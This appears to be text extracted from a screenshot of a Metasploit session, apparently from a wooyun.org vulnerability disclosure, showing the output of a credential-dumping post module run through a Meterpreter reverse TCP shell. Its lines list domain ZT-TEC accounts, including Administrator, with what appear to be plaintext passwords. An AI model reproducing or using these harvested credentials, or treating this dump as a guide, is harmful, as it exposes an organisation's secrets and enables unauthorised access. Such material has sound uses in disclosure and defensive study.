 Console X windows/meterpreter/reverse_tcp X Meterpreter 9 X Dump Hashes X
------ ------- ------ ---- --------
0;138062259 NTLM ZT-TEC zt2701 n.a. (tspkg KO)
0;138062259 NTLM ZT-TEC zt2701 654879
0;2079692 NTLM ZT-TEC zt2701 n.a. (tspkg KO)
0;2079692 NTLM ZT-TEC zt2701 654879
0;2177970596 NTLM ZT-TEC zt2701 654879
0;2177970596 NTLM ZT-TEC zt2701 n.a. (tspkg KO)
0;222915029 NTLM ZT-TEC Administrator n.a. (tspkg KO)
0;222915029 NTLM ZT-TEC Administrator ztadmin
0;2235716538 NTLM ZT-TEC Administrator n.a. (tspkg KO)
0;2235716538 NTLM ZT-TEC Administrator ztadmin
0;229940530 NTLM ZT-TEC zt3146 n.a. (tspkg KO)
0;229940530 NTLM ZT-TEC zt3146 yall789
0;2397736496 NTLM ZT-TEC zt2701 654879
0;2397736496 NTLM ZT-TEC zt2701 n.a. (tspkg KO)
0;2443511861 NTLM ZT-TEC zt3146 n.a. (tspkg KO)
msf post(sso) >
www.wooyun.org